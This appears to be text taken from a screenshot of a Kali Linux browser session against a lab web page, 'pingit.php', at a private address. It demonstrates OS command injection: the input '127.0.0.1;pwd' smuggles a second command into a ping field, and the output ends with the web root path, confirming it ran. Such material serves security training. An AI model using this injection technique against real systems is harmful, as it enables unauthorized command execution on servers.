 192.168.31.130/pingit.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
127.0.0.1;pwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.066 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.042/0.051/0.066/0.010 ms, pipe 2
/var/www/html